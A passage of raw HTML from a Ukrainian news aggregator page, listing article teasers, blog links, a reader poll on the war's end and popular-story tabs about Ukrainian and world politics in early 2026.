                        <span class="ico"> </span>
                        <span class="info">1356</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1529486748-u-miskradi-harkova-spalahnuli-sutichki-aktivisti-zapalili.html#mc-container" data-cackle-channel="351615" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1507458347-oleshchuk-nam-potribni-ne-politiki-a-shoumeni.html"><img src="//uainfo.org/static/img/6/3/63_main_ukr_4_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1507458347-oleshchuk-nam-potribni-ne-politiki-a-shoumeni.html">Олещук: нам потрібні не політики – а шоумени</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1507458347-oleshchuk-nam-potribni-ne-politiki-a-shoumeni.html">
                        <div>Парадоксально, але та істерика, яку вчинили "адвокати влади" щодо димовухи нардепа Левченка, призвела до суттєвої популяризації останнього.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>08.10.2017, 14:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">733</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1507458347-oleshchuk-nam-potribni-ne-politiki-a-shoumeni.html#mc-container" data-cackle-channel="331629" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1507289018-parlament-v-dimu-abo-stari-novi-metodi-politichnoyi-borotbi.html"><img src="//uainfo.org/static/img/t/r/trash_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1507289018-parlament-v-dimu-abo-stari-novi-metodi-politichnoyi-borotbi.html"><span class="exclusive"></span>Парламент в диму, або старі-нові методи "політичної" боротьби у ВРУ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1507289018-parlament-v-dimu-abo-stari-novi-metodi-politichnoyi-borotbi.html">
                        <div>Історія повторюється. Історія з димовими шашками у Верховній Раді - також.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>06.10.2017, 14:42</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1978</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1507289018-parlament-v-dimu-abo-stari-novi-metodi-politichnoyi-borotbi.html#mc-container" data-cackle-channel="331518" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1460358621-na-kievshchine-v-chetyrehetazhke-progremeli-dva-moshchnyh-vzryva-.html"><img src="//uainfo.org/static/img/1/a/1a3b51feb0504a48085a842a07c34001_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1460358621-na-kievshchine-v-chetyrehetazhke-progremeli-dva-moshchnyh-vzryva-.html">На Киевщине в четырехэтажке прогремели два мощных взрыва. ФОТО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1460358621-na-kievshchine-v-chetyrehetazhke-progremeli-dva-moshchnyh-vzryva-.html">
                        <div>В Белой Церкви на Киевщине в ночь на понедельник, 11 апреля, в четырехэтажном жилом доме произошло два мощных взрыва.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>11.04.2016, 10:05</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">3154</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1460358621-na-kievshchine-v-chetyrehetazhke-progremeli-dva-moshchnyh-vzryva-.html#mc-container" data-cackle-channel="291065" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/264817-teatr-dlya-dtey-u-lyalkovomu-teatr-vdmovilisya-prihistiti-mamu-z-4-rchnoyu-dvchinkoyu.html"><img src="//uainfo.org/static/img/8/4/841f86cd5420127554676aa95919f227_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/264817-teatr-dlya-dtey-u-lyalkovomu-teatr-vdmovilisya-prihistiti-mamu-z-4-rchnoyu-dvchinkoyu.html">Театр для дітей? У Ляльковому театрі відмовилися прихистити маму з 4-річною дівчинкою</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/264817-teatr-dlya-dtey-u-lyalkovomu-teatr-vdmovilisya-prihistiti-mamu-z-4-rchnoyu-dvchinkoyu.html">
                        <div>19 січня ми з друзями перебували на вулиці Грушевського. З нами була маленька дівчинка 4 роки.&nbsp;Коли стало зрозуміло, що може бути небезпечно і по...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>22.01.2014, 23:19</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">814</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/264817-teatr-dlya-dtey-u-lyalkovomu-teatr-vdmovilisya-prihistiti-mamu-z-4-rchnoyu-dvchinkoyu.html#mc-container" data-cackle-channel="182977" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/17605-ukrainec-dmitro-stal-ministrom-oborony-gruzii.html"><img src="//uainfo.org/static/img/3/1/3170bd29c0a7b61f549ae9672a6cc33f_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/17605-ukrainec-dmitro-stal-ministrom-oborony-gruzii.html">Украинец Дмитро стал министром обороны Грузии</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/17605-ukrainec-dmitro-stal-ministrom-oborony-gruzii.html">
                        <div>ССаакашвили называет нового министра обороны Димитри Шашкини «одним из самых наилучшихпатриотов», «генератором идей»и «опытным менеджером», которыйвне...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>06.07.2012, 08:49</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2009</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/17605-ukrainec-dmitro-stal-ministrom-oborony-gruzii.html#mc-container" data-cackle-channel="204387" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                 
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768685341-interes-ssha-do-grenlandiyi-zavtra-posli-krayin-es-ekstreno.html">Інтерес США до Гренландії. Посли країн ЄС екстрено зберуться через заяву Трампа про введення мит — Reuters (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768685341-interes-ssha-do-grenlandiyi-zavtra-posli-krayin-es-ekstreno.html">18.01.2026, 08:30</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768676281-zbirna-ukrayini-z-gandbolu-zaznala-drugoyi-rozgromnoyi-porazki.html">Збірна України з гандболу зазнала другої розгромної поразки поспіль на Євро‑2026, поступившись чинним чемпіонам (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768676281-zbirna-ukrayini-z-gandbolu-zaznala-drugoyi-rozgromnoyi-porazki.html">18.01.2026, 08:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768676281--tsya-lyudina-hvora-tramp-u-vidpovid-na-zvinuvachennya.html">«Ця людина — хвора». Трамп у відповідь на звинувачення Хаменеї заявив, що Ірану необхідне нове керівництво (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768676281--tsya-lyudina-hvora-tramp-u-vidpovid-na-zvinuvachennya.html">18.01.2026, 08:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768669081--shok-ne-znaesh-shcho-robiti-eksvorotar-shahtarya-rozpoviv-.html">«Шок, не знаєш, що робити». Ексворотар Шахтаря розповів, як у Москві лікувався від туберкульозу (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768669081--shok-ne-znaesh-shcho-robiti-eksvorotar-shahtarya-rozpoviv-.html">18.01.2026, 07:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768674541--nobelivska-premiya-miru-za-tse-zmi-oprilyudnili-arhivne.html">«Нобелівська премія миру за це». ЗМІ оприлюднили архівне відео з реакцією Трампа на згоду Зеленського на 30-денне припинення вогню (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768674541--nobelivska-premiya-miru-za-tse-zmi-oprilyudnili-arhivne.html">18.01.2026, 07:01</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768631159-cherez-pozitsiyu-ssha-u-frantsiyi-seryozno-zamislilisya-pro-vihid.html">Через позицію США у Франції серйозно замислилися про вихід з НАТО, - Berliner Zeitung</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768631159-cherez-pozitsiyu-ssha-u-frantsiyi-seryozno-zamislilisya-pro-vihid.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768631956-za-kermom-buv-sam-adam-kadirov-stali-vidomi-podrobitsi-dtp.html">За кермом був сам Адам Кадиров: стали відомі подробиці ДТП у Грозному</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768631956-za-kermom-buv-sam-adam-kadirov-stali-vidomi-podrobitsi-dtp.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768632272-korol-charlz-zvernuvsya-do-ukrayini-z-nagodi-dvoh-richnits.html">Король Чарльз звернувся до України з нагоди двох річниць</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768632272-korol-charlz-zvernuvsya-do-ukrayini-z-nagodi-dvoh-richnits.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html">Кремль віддає Маріуполь  на розграбунок "Ахмату" в обмін на лояльність Кадирова, - "АТЕШ"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768633790-u-trampa-planuyut-stvoriti-radu-miru-dlya-ukrayini-za-zrazkom.html">У Трампа планують створити Раду миру для України за зразком Гази, - FT</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768633790-u-trampa-planuyut-stvoriti-radu-miru-dlya-ukrayini-za-zrazkom.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html">Синоптик розповіла, як довго триватимуть морози</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">5472</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768638738-pislya-nedruzhnih-diy-kitay-rizko-skorotiv-postachannya-novih.html">Після недружніх дій: Китай різко скоротив постачання нових вантажівок в РФ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1767</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768631956-za-kermom-buv-sam-adam-kadirov-stali-vidomi-podrobitsi-dtp.html">За кермом був сам Адам Кадиров: стали відомі подробиці ДТП у Грозному</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1018</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768654555-chi-mozhut-viyska-rf-pid-chas-silnogo-morozu-pereyti-dnipro-.html">Чи можуть війська РФ під час сильного морозу перейти Дніпро: у ЗСУ розкрили обстановку</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">778</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768644192-tramp-otrimav-u-podarunok-nobelivsku-premiyu-miru-i-tse.html">Трамп отримав у подарунок Нобелівську премію миру, і це не привід для сміху, - CNN</a></h3></header>
                                <div class="hit">
